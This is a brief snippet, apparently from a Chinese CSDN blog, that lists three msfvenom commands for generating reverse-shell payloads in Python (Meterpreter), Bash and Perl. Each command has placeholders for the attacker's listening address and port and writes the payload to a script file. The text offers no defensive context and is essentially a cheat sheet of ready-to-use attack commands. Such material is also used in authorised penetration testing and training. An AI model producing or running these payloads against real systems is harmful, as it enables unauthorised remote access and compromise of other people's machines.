 03

脚本payload

python：

msfvenom -p python/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.py

bash：

msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.sh

perl：

msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl

CSDN @weixin_46483815